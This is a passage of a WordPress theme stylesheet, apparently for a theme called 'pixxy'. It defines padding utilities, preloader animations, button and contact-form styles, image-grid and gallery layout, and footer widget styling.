        padding-bottom: 40px!important
    }
    .padding-xs-45b {
        padding-bottom: 45px!important
    }
    .padding-xs-50b {
        padding-bottom: 50px!important
    }
    .padding-xs-55b {
        padding-bottom: 55px!important
    }
    .padding-xs-60b {
        padding-bottom: 60px!important
    }
    .padding-xs-65b {
        padding-bottom: 65px!important
    }
    .padding-xs-70b {
        padding-bottom: 70px!important
    }
    .padding-xs-75b {
        padding-bottom: 75px!important
    }
    .padding-xs-80b {
        padding-bottom: 80px!important
    }
    .padding-xs-85b {
        padding-bottom: 85px!important
    }
    .padding-xs-90b {
        padding-bottom: 90px!important
    }
    .padding-xs-95b {
        padding-bottom: 95px!important
    }
    .padding-xs-100b {
        padding-bottom: 100px!important
    }
    .padding-xs-105b {
        padding-bottom: 105px!important
    }
    .padding-xs-110b {
        padding-bottom: 110px!important
    }
    .padding-xs-115b {
        padding-bottom: 115px!important
    }
    .padding-xs-120b {
        padding-bottom: 120px!important
    }
    .padding-xs-125b {
        padding-bottom: 125px!important
    }
    .padding-xs-130b {
        padding-bottom: 130px!important
    }
    .padding-xs-135b {
        padding-bottom: 135px!important
    }
    .padding-xs-140b {
        padding-bottom: 140px!important
    }
    .padding-xs-145b {
        padding-bottom: 145px!important
    }
    .padding-xs-150b {
        padding-bottom: 150px!important
    }
    .padding-xs-155b {
        padding-bottom: 155px!important
    }
    .padding-xs-160b {
        padding-bottom: 160px!important
    }
    .padding-xs-165b {
        padding-bottom: 165px!important
    }
    .padding-xs-170b {
        padding-bottom: 170px!important
    }
    .padding-xs-175b {
        padding-bottom: 175px!important
    }
    .padding-xs-180b {
        padding-bottom: 180px!important
    }
    .padding-xs-185b {
        padding-bottom: 185px!important
    }
    .padding-xs-190b {
        padding-bottom: 190px!important
    }
    .padding-xs-195b {
        padding-bottom: 195px!important
    }
    .padding-xs-200b {
        padding-bottom: 200px!important
    }
}

.animsition-loading {
    background-image: none!important;
    background-repeat: no-repeat!important;
    background-position: center center!important;
    background-color: #fff;
    z-index: 9999;
    -webkit-animation: scaleout-image 1s infinite ease-in-out;
    animation: scaleout-image 1s infinite ease-in-out
}

.animsition-loading:after {
    display: none!important
}

.animsition-loading:before {
    content: "";
    position: absolute;
    width: 40px;
    height: 40px;
    left: 50%;
    top: 50%;
    margin-left: -20px;
    margin-right: -20px;
    background-color: #333;
    border-radius: 100%;
    -webkit-animation: scaleout 1s infinite ease-in-out;
    animation: scaleout 1s infinite ease-in-out;
    display: none
}

@-webkit-keyframes scaleout {
    0% {
        -webkit-transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 0
    }
}

@keyframes scaleout {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0)
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        opacity: 0
    }
}

.spinner-preloader-wrap {
    position: fixed;
    background: #fff;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999
}

.spinner-preloader-wrap .cssload-container {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 138px;
    height: 316px;
    overflow: hidden;
    margin: 0 auto
}

.spinner-preloader-wrap .cssload-container .cssload-item {
    margin: auto;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 69px;
    height: 69px;
    background-color: #fff;
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-shadow: 0 0 11px 1px rgba(0, 0, 0, .25);
    -o-box-shadow: 0 0 11px 1px rgba(0, 0, 0, .25);
    -ms-box-shadow: 0 0 11px 1px rgba(0, 0, 0, .25);
    -webkit-box-shadow: 0 0 11px 1px rgba(0, 0, 0, .25);
    -moz-box-shadow: 0 0 11px 1px rgba(0, 0, 0, .25)
}

.spinner-preloader-wrap .cssload-container .cssload-moon {
    border-bottom: 14px solid #666;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    animation: spin 3.1s ease infinite;
    -o-animation: spin 3.1s ease infinite;
    -ms-animation: spin 3.1s ease infinite;
    -webkit-animation: spin 3.1s ease infinite;
    -moz-animation: spin 3.1s ease infinite
}

@keyframes spin {
    from {
        transform: rotate(0)
    }
    to {
        transform: rotate(360deg)
    }
}

@-o-keyframes spin {
    from {
        -o-transform: rotate(0)
    }
    to {
        -o-transform: rotate(360deg)
    }
}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0)
    }
    to {
        -ms-transform: rotate(360deg)
    }
}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg)
    }
}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0)
    }
    to {
        -moz-transform: rotate(360deg)
    }
}

@keyframes lineanimation {
    0% {
        width: 0
    }
    100% {
        width: 100%
    }
}

.preloader-modern {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center
}

.preloader-modern .preloader-wrap {
    text-align: center
}

.preloader-modern .loader-title {
    position: relative;
    color: #222;
    font-size: 30px;
    font-weight: 800
}

.preloader-modern .loader-title::after {
    content: "";
    height: 2px;
    width: 100%;
    background-color: #0073e6;
    position: absolute;
    bottom: -8px;
    transform-origin: left;
    left: 0;
    -webkit-animation: lineanimation 1.4s ease infinite forwards;
    -moz-animation: lineanimation 1.4s ease infinite forwards;
    animation: lineanimation 1.4s ease infinite forwards
}

.preloader-modern .loader-subtitle {
    margin-top: 15px;
    color: #999;
    font-size: 15px;
    font-weight: 400
}

.a-btn, .a-btn-2, .a-btn-3, .a-btn-4, .a-btn-5, .a-btn-6, .a-btn-7 {
    display: inline-block;
    font-size: 15px;
    font-weight: 700;
    text-decoration: none
}

.a-btn-2.btn-video, .a-btn-3.btn-video, .a-btn-4.btn-video, .a-btn-5.btn-video, .a-btn-6.btn-video, .a-btn-7.btn-video, .a-btn.btn-video {
    padding-left: 27px;
    padding-right: 27px
}

.a-btn-2.btn-video:before, .a-btn-3.btn-video:before, .a-btn-4.btn-video:before, .a-btn-5.btn-video:before, .a-btn-6.btn-video:before, .a-btn-7.btn-video:before, .a-btn.btn-video:before {
    font-size: 12px;
    margin-right: 8px
}

@media (max-width:991px) {
    .a-btn-2.btn-video, .a-btn-3.btn-video, .a-btn-4.btn-video, .a-btn-5.btn-video, .a-btn-6.btn-video, .a-btn-7.btn-video, .a-btn.btn-video {
        padding-left: 20px;
        padding-right: 20px
    }
}

.a-btn i, .a-btn-2 i, .a-btn-3 i, .a-btn-4 i, .a-btn-5 i, .a-btn-6 i, .a-btn-7 i {
    font-size: 12px;
    font-weight: 400;
    margin-left: 10px
}

.a-btn, .a-btn-2, .a-btn-3, .a-btn-4, .a-btn-5, .a-btn-7 {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2
}

@media (max-width:991px) {
    .a-btn, .a-btn-2, .a-btn-3, .a-btn-4, .a-btn-5, .a-btn-7 {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media (max-width:370px) {
    .a-btn, .a-btn-2, .a-btn-3, .a-btn-4, .a-btn-5, .a-btn-7 {
        font-size: 14px
    }
}

.a-btn {
    border-color: #0073e6;
    color: #fff;
    background-color: #0073e6;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e6));
    background-image: linear-gradient(to right, transparent 50%, #0073e6 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn:focus {
    color: #fff
}

.a-btn:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #01d2ba;
    border-color: #01d2ba
}

.a-btn-2 {
    border-color: #222;
    color: #fff;
    background-color: #222;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #222));
    background-image: linear-gradient(to right, transparent 50%, #222 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-2:focus {
    color: #fff
}

.a-btn-2:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #222
}

.a-btn-3 {
    border-color: #222;
    color: #222;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #222), color-stop(50%, transparent));
    background-image: linear-gradient(to right, #222 50%, transparent 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-3:focus {
    color: #222
}

.a-btn-3:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #fff
}

.a-btn-4 {
    border-color: #fff;
    color: #222;
    background-color: #fff;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #fff));
    background-image: linear-gradient(to right, transparent 50%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-4:focus {
    color: #222
}

.a-btn-4:hover {
    background-color: transparent;
    background-position: left bottom;
    border-color: #fff;
    color: #fff
}

.a-btn-5 {
    border-color: #fff;
    color: #fff;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, transparent));
    background-image: linear-gradient(to right, transparent 50%, transparent 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-5:focus {
    color: #fff
}

.a-btn-5:hover {
    background-color: #fff;
    background-position: left bottom;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #fff), color-stop(50%, transparent));
    background-image: linear-gradient(to right, #fff 50%, transparent 50%);
    border-color: rgba(255, 255, 255, .3);
    color: #222
}

.a-btn-6 {
    color: #0073e6
}

.a-btn-6:focus {
    color: #0073e6
}

.a-btn-6:hover {
    color: #0073e6;
    text-decoration: underline
}

.a-btn-6.btn-video {
    padding-left: 0;
    padding-right: 0
}

.a-btn-7 {
    border-color: transparent;
    color: #fff;
    background-color: #4ef9fe;
    background-image: -webkit-linear-gradient(345deg, #4ef9fe, #0696ff, #4ef9fe);
    background-image: -o-linear-gradient(345deg, #4ef9fe, #0696ff, #4ef9fe);
    background-image: linear-gradient(105deg, #4ef9fe, #0696ff, #4ef9fe);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-7:focus {
    color: #fff
}

.a-btn-7:hover {
    background-color: #0696ff;
    background-position: left bottom;
    color: #fff
}

.a-btn-style-1 .wpcf7-form input[type=submit] {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2;
    font-weight: 700;
    border: 1px solid #0073e6;
    color: #fff;
    background-color: #0073e6;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e6));
    background-image: linear-gradient(to right, transparent 50%, #0073e6 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-style-1 .wpcf7-form input[type=submit]:focus {
    color: #fff
}

.a-btn-style-1 .wpcf7-form input[type=submit]:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #0073e6;
    border-color: #0073e6
}

.a-btn-style-2 .wpcf7-form input[type=submit] {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2;
    font-weight: 700;
    border: 1px solid #222;
    color: #fff;
    background-color: #222;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #222));
    background-image: linear-gradient(to right, transparent 50%, #222 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-style-2 .wpcf7-form input[type=submit]:focus {
    color: #fff
}

.a-btn-style-2 .wpcf7-form input[type=submit]:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #222
}

.a-btn-style-3 .wpcf7-form input[type=submit] {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2;
    font-weight: 700;
    border: 1px solid #222;
    color: #222;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #222), color-stop(50%, transparent));
    background-image: linear-gradient(to right, #222 50%, transparent 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-style-3 .wpcf7-form input[type=submit]:focus {
    color: #222
}

.a-btn-style-3 .wpcf7-form input[type=submit]:hover {
    background-color: transparent;
    background-position: left bottom;
    color: #fff
}

.a-btn-style-4 .wpcf7-form input[type=submit] {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2;
    font-weight: 700;
    border-color: #fff;
    color: #222;
    background-color: #fff;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #fff));
    background-image: linear-gradient(to right, transparent 50%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-style-4 .wpcf7-form input[type=submit]:focus {
    color: #222
}

.a-btn-style-4 .wpcf7-form input[type=submit]:hover {
    background-color: transparent;
    background-position: left bottom;
    border-color: #fff;
    color: #fff
}

.a-btn-style-5 .wpcf7-form input[type=submit] {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2;
    font-weight: 700;
    border-color: #fff;
    color: #fff;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #fff), color-stop(50%, transparent));
    background-image: linear-gradient(to right, #fff 50%, transparent 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-style-5 .wpcf7-form input[type=submit]:focus {
    color: #fff
}

.a-btn-style-5 .wpcf7-form input[type=submit]:hover {
    background-color: #fff;
    background-position: left bottom;
    border-color: #fff;
    color: #222
}

.a-btn-style-7 .wpcf7-form input[type=submit] {
    padding: 11px 34px;
    border: 1px solid;
    line-height: 2;
    font-weight: 700;
    border-color: transparent;
    color: #fff;
    background-color: #4ef9fe;
    background-image: -webkit-linear-gradient(345deg, #4ef9fe, #0696ff, #4ef9fe);
    background-image: -o-linear-gradient(345deg, #4ef9fe, #0696ff, #4ef9fe);
    background-image: linear-gradient(105deg, #4ef9fe, #0696ff, #4ef9fe);
    background-size: 200% 100%;
    background-position: right bottom
}

.a-btn-style-7 .wpcf7-form input[type=submit]:focus {
    color: #fff
}

.a-btn-style-7 .wpcf7-form input[type=submit]:hover {
    background-color: #0696ff;
    background-position: left bottom;
    color: #fff
}

.hero {
    width: 100%;
    height: 40%;
    position: relative;
    background-size: cover;
    background-position: center
}

.hero-inner {
    position: relative;
    height: 100vh
}

.enable_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .3);
    z-index: 20
}

.vertical-align {
    position: absolute;
    display: block;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ri-grid {
    width: 600px
}

.ri-grid ul li, .ri-grid ul li a {
    width: 100px;
    height: 100px
}

.ri-grid ul li a img {
    width: 100%
}

.ri-grid {
    margin: 30px auto 30px;
    position: relative;
    height: auto
}

.ri-grid ul {
    list-style: none;
    display: block;
    width: 100%;
    margin: 0;
    padding: 0
}

.ri-grid ul:after, .ri-grid ul:before {
    content: '';
    display: table
}

.ri-grid ul:after {
    clear: both
}

.ri-grid ul {
    zoom: 1
}

.ri-grid ul li {
    -webkit-perspective: 400px;
    -o-perspective: 400px;
    -ms-perspective: 400px;
    perspective: 400px;
    margin: 0;
    padding: 0;
    float: left;
    position: relative;
    display: block;
    overflow: hidden;
    background: #000
}

.ri-grid ul li a {
    display: block;
    outline: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    background-size: 100% 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #333;
    box-sizing: content-box
}

.ri-grid-size-1 {
    width: 55%
}

.ri-grid-size-2 {
    width: 100%
}

.ri-grid-size-3 {
    width: 100%;
    margin-top: 0
}

.ri-shadow:after, .ri-shadow:before {
    content: "";
    position: absolute;
    z-index: -2;
    bottom: 15px;
    left: 10px;
    width: 50%;
    height: 20%;
    max-width: 300px;
    max-height: 100px;
    box-shadow: 0 15px 10px rgba(0, 0, 0, .7);
    -webkit-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.ri-shadow:after {
    right: 10px;
    left: auto;
    -webkit-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    transform: rotate(3deg)
}

.ri-grid-loading:after, .ri-grid-loading:before {
    display: none
}

.ri-loading-image {
    display: none
}

.ri-grid-loading .ri-loading-image {
    position: relative;
    width: 30px;
    height: 30px;
    left: 50%;
    margin: 100px 0 0 -15px;
    display: block
}

blockquote {
    border: none;
    font-size: 15px;
    padding: 10px 15px
}

blockquote footer {
    font-size: 85%
}

blockquote cite {
    line-height: 1.42857;
    color: #777;
    font-style: normal;
    display: block;
    font-size: 14px;
    margin-top: 15px
}

blockquote cite:before {
    content: '- ';
    margin-right: 7px
}

.abs * {
    color: inherit
}

.hero-slider ol, .tabs ol, .tabs ul {
    margin-left: 0
}

.scroll {
    background-color: #c0af94;
    position: absolute;
    left: 1379px;
    top: 191px;
    width: 4px;
    height: 30px;
    z-index: 10
}

.no-padd {
    padding: 0!important
}

@media (min-width:1200px) {
    .hero>.container {
        padding: 0!important
    }
    .no-padd-md {
        padding: 0!important
    }
}

@media screen and (max-width:600px) {
    html {
        margin-top: 0
    }
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%
}

table, td, th {
    border: 1px solid #999;
    border-collapse: collapse
}

dd {
    margin: 0 0 1.75em
}

address {
    font-style: italic
}

abbr, acronym {
    border-bottom: 1px dotted #d1d1d1;
    cursor: help
}

code {
    background-color: #d1d1d1;
    color: #222
}

ins, mark {
    background: #007acc;
    color: #fff;
    padding: .125em .25em;
    text-decoration: none
}

kbd {
    background-color: transparent;
    color: #222;
    font-weight: 100;
    box-shadow: none;
    opacity: .9
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0
}

.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em
}

.wp-caption {
    margin-bottom: 1.75em;
    max-width: 100%
}

.wp-caption .wp-caption-text {
    font-style: italic;
    opacity: .9;
    font-size: 13px
}

button, html input[type=button], input[type=reset], input[type=submit] {
    padding: 0 10px;
    background: #222;
    border-color: #222;
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 0
}

figure.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    text-align: center;
    overflow: visible;
    vertical-align: top;
    width: 100%;
    height: auto;
    padding: 0 1.1400652% 2.2801304%
}

.gallery-caption {
    padding-top: 7px
}

.gallery-columns-1 .gallery-item {
    max-width: 100%
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

caption {
    color: #222;
    opacity: .7
}

.main-wrapper {
    position: relative;
    overflow: hidden
}

@media only screen and (max-width:991px) {
    .static-menu .container {
        max-width: 100%
    }
}

.sidebar-open #footer {
    display: none;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

#footer .woocommerce ul.cart_list li, #footer .woocommerce ul.product_list_widget li {
    padding: 0
}

#footer .woocommerce ul.cart_list li .star-rating, #footer .woocommerce ul.cart_list li img, #footer .woocommerce ul.product_list_widget li .star-rating, #footer .woocommerce ul.product_list_widget li img {
    display: none
}

#footer .woocommerce ul.cart_list li .woocommerce-Price-amount, #footer .woocommerce ul.product_list_widget li .woocommerce-Price-amount {
    display: none
}

#footer .woocommerce ul.cart_list li a, #footer .woocommerce ul.product_list_widget li a {
    font-weight: inherit
}

#footer .sidebar-item .product-title {
    font-weight: inherit!important
}

#footer .footer-info {
    margin-bottom: 25px
}

#footer .footer-info .footer-logo, #footer .footer-info>img {
    margin-bottom: 39px;
    max-width: 150px;
    margin-top: 5px
}

#footer .footer-info .footer-logo {
    max-width: none;
    font-size: 30px;
    font-weight: 800;
    color: #222;
    line-height: 1
}

#footer .footer-info .footer-info-text, #footer .footer-info p {
    font-size: 15px;
    font-weight: 600;
    color: #000;
    line-height: normal;
    margin-bottom: 0
}

#footer .footer-info .footer-info-text a, #footer .footer-info p a {
    color: inherit;
    text-decoration: none
}

#footer .footer-info .footer-info-text a:hover, #footer .footer-info p a:hover {
    color: #222
}

#footer.simple .sidebar-item #wp-calendar caption, #footer.simple .sidebar-item.widget_calendar table a, #footer.simple .widget_calendar th, #footer.simple .widget_calendar tr {
    color: #888
}

#footer.simple .sidebar-item li {
    color: #888
}

#footer.simple .sidebar-item[class*=widget_] a, #footer.simple .sidebar-item[class*=widget_] a.rsswidget, #footer.simple .sidebar-item[class*=widget_] caption, #footer.simple .sidebar-item[class*=widget_] label, #footer.simple .sidebar-item[class*=widget_] p, #footer.simple .sidebar-item[class*=widget_] span, #footer.simple .sidebar-item[class*=widget_] strong, #footer.simple .sidebar-item[class*=widget_].widget_rss cite {
    color: #2b2b2b
}

#footer.simple .sidebar-item[class*=widget_] a:hover, #footer.simple .sidebar-item[class*=widget_] a:hover>span {
    color: #222
}

#footer>* {
    text-transform: none
}

#footer .sidebar-item #wp-calendar caption, #footer .sidebar-item.widget_calendar table a, #footer .widget_calendar th, #footer .widget_calendar tr {
    color: #fff;
    opacity: 1
}

#footer .sidebar-item #wp-calendar caption {
    padding-top: 0
}

#footer .widget_calendar td {
    color: #888
}

#footer .sidebar-item[class*=widget_] ul {
    list-style: none;
    margin-left: 0
}

#footer .sidebar-item[class*=widget_] li a {
    -webkit-transition: .3s;
    transition: .3s
}

#footer .sidebar-item[class*=widget_] li a:hover {
    text-decoration: none;
    color: #fff;
    opacity: 1
}

#footer .sidebar-item[class*=widget_] h5 {
    color: #fff
}

#footer .sidebar-item[class*=widget_] h5 a.rsswidget {
    opacity: 1
}

#footer .sidebar-item[class*=widget_] a, #footer .sidebar-item[class*=widget_] caption, #footer .sidebar-item[class*=widget_] label, #footer .sidebar-item[class*=widget_] p, #footer .sidebar-item[class*=widget_] span, #footer .sidebar-item[class*=widget_] strong {
    color: #888;
    text-decoration: none;
    -webkit-transition: .35s;
    transition: .35s
}

#footer .sidebar-item[class*=widget_] p a {
    opacity: 1
}

#footer .sidebar-item[class*=widget_] a:hover {
    text-decoration: none;
    color: #fff;
    opacity: 1!important
}

#footer .sidebar-item[class*=widget_] a.rsswidget {
    opacity: 1
}

#footer .sidebar-item[class*=widget_] a.rsswidget, #footer .sidebar-item[class*=widget_].widget_rss cite {
    color: #fff
}

#footer .sidebar-item[class*=widget_] a.rsswidget:hover {
    opacity: .7
}

#footer .sidebar-item[class*=widget_] select {
    color: #222;
    width: 100%
}

#footer .widget_product_search form::after, #footer .widget_search form div::after {
    background-color: transparent;
    color: #fff
}

#footer .widget_product_search form::after:hover, #footer .widget_search form div::after:hover {
    background-color: #fff;
    color: #222
}

#footer .pixxy-widget-social-link {
    text-align: center
}

#footer .pixxy-widget-social-link a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    margin-bottom: 10px;
    border-radius: 50%;
    border: 1px solid #eee;
    background-color: #fff;
    color: #888;
    font-size: 18px;
    text-decoration: none;
    -webkit-transition: color .3s ease;
    -o-transition: color .3s ease;
    transition: color .3s ease
}

#footer .pixxy-widget-social-link a:not(:first-of-type) {
    margin-left: 10px
}

#footer .pixxy-widget-social-link a:hover {
    color: #222
}

.unit+#footer.classic {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #222
}

.unit+#footer.classic .copyright {
    font-size: 16px;
    color: #fff;
    opacity: .8
}

.unit+#footer .sidebar-item[class*=widget_].widget_product_search input[type=search], .unit+#footer .sidebar-item[class*=widget_].widget_search input[type=text] {
    border-bottom: 2px solid #fff
}

.unit+#footer .sidebar-item[class*=widget_] .recentcomments span, .unit+#footer .sidebar-item[class*=widget_] strong {
    opacity: 1
}

.unit+#footer .sidebar-item[class*=widget_] .recentcomments span a:hover, .unit+#footer .sidebar-item[class*=widget_] strong a:hover {
    opacity: 1
}

.unit+#footer .sidebar-item[class*=widget_] form input::-webkit-input-placeholder {
    color: #fff;
    opacity: .7
}

.unit+#footer .sidebar-item[class*=widget_] form input::-moz-placeholder {
    color: #fff;
    opacity: .7
}

.unit+#footer .sidebar-item[class*=widget_] form input:-ms-input-placeholder {
    color: #fff;
    opacity: .7
}

.unit+#footer .sidebar-item[class*=widget_] form input:-moz-placeholder {
    color: #fff;
    opacity: .7
}

.unit+#footer .sidebar-item[class*=widget_] ul ul {
    margin-top: 11px;
    margin-left: 10px
}

.unit+#footer .sidebar-item[class*=widget_] a, .unit+#footer .sidebar-item[class*=widget_] caption, .unit+#footer .sidebar-item[class*=widget_] label, .unit+#footer .sidebar-item[class*=widget_] p, .unit+#footer .sidebar-item[class*=widget_] span {
    opacity: .8
}

.unit+#footer .sidebar-item[class*=widget_].widget_calendar td {
    color: rgba(255, 255, 255, .8)
}

.unit+#footer .sidebar-item[class*=widget_].widget_calendar td a {
    opacity: 1;
    color: #fff;
    font-weight: 700
}

.unit+#footer .sidebar-item[class*=widget_].widget_calendar th {
    font-weight: 800
}

#footer .sidebar-item[class*=widget_].widget_rss li {
    margin-bottom: 17px
}

#footer .sidebar-item[class*=widget_].widget_rss li cite {
    font-size: 12px;
    display: block;
    margin-top: 4px;
    margin-bottom: 15px
}

#footer .sidebar-item[class*=widget_] li .rss-date {
    font-size: 12px;
    margin-top: 5px
}

#footer .sidebar-item[class*=widget_] li a.rsswidget {
    font-weight: 600;
    opacity: 1
}

.widget_text .textwidget img {
    margin-bottom: 10px
}

.widget_tag_cloud .tagcloud, .widget_text .textwidget {
    margin-top: 20px
}

.unit .sidebar-item.widget_search label, .unit .widget_product_search label {
    position: relative
}

.unit .sidebar-item.widget_search label::after, .unit .widget_product_search label::after {
    content: '\f002';
    position: absolute;
    font-family: FontAwesome;
    right: 0;
    bottom: 16px
}

#footer {
    display: block;
    width: 100%;
    margin: auto;
    min-height: 40px;
    bottom: 0;
    -webkit-transition: -webkit-transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out, transform .5s ease-in-out;
    transition: transform .5s ease-in-out, transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    position: absolute;
    left: 0;
    z-index: 30;
    line-height: 2
}

#footer * {
    text-transform: none
}

#footer .copy_content {
    color: #fff;
    text-align: center
}

#footer .pixxy-widget-about {
    text-align: center
}

#footer .pixxy-widget-about .about_content {
    color: #222;
    font-size: 20px;
    text-align: center;
    text-transform: uppercase
}

#footer .pixxy-widget-about .about_content.text {
    color: #888;
    font-size: 15px;
    line-height: 1.73;
    text-transform: none
}

#footer .pixxy-widget-copyright .img-wrap {
    margin-bottom: 90px
}

#footer .pixxy-widget-copyright .img-wrap img {
    max-height: 60px
}

#footer .pixxy-widget-copyright .socials a {
    font-size: 18px;
    text-decoration: none
}

#footer .pixxy-widget-copyright .socials a:not(:last-of-type) {
    margin-right: 25px
}

#footer .pixxy-widget-copyright .socials a:hover {
    opacity: .7
}

#footer .pixxy-widget-copyright .socials .copy_content {
    font-size: 15px;
    line-height: 1.73
}

#footer .menu li a {
    color: #888;
    font-size: 15px;
    line-height: 2
}

#footer .sidebar-item .item-wrap {
    max-width: none;
    width: 100%
}

#footer .sidebar-item .item-wrap h3 {
    margin-bottom: 47px;
    color: #222;
    font-size: 15px;
    font-weight: 700;
    border-bottom: 0
}

#footer .sidebar-item .pixxy-widget-subscribe .pixxy-widget-descr {
    color: #888;
    font-size: 14px;
    font-weight: 400
}

#footer .footer-menu-wrap.text-center ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

#footer .footer-menu-wrap.text-center ul li {
    margin: 0 15px
}

#footer .footer-menu-wrap.text-left ul {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

#footer .footer-menu-wrap.text-left ul li:not(:last-of-type) {
    margin-right: 30px
}

#footer .footer-menu-wrap.text-right ul {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

#footer .footer-menu-wrap.text-right ul li:not(:first-of-type) {
    margin-left: 30px
}

#footer .footer-menu-wrap ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0
}

#footer .footer-menu-wrap ul li {
    list-style: none
}

#footer .footer-menu-wrap ul li a {
    color: #222;
    text-decoration: none;
    font-size: 12px;
    font-weight: 600;
    line-height: 2;
    text-transform: uppercase
}

#footer .footer-menu-wrap ul li a:hover {
    color: #888
}

#footer.simple>.container {
    padding: 50px 25px 0
}

#footer.simple .sidebar-item .item-wrap h5 {
    margin-top: 0;
    margin-bottom: 37px;
    color: #222;
    font-size: 20px;
    font-weight: 800
}

#footer.simple .ajax-loader {
    display: none
}

#footer.simple .pixxy-widget-subscribe input {
    width: 100%;
    padding: 15px 20px
}

#footer.simple .pixxy-widget-subscribe input:not([type=submit]) {
    border: 1px solid #eee;
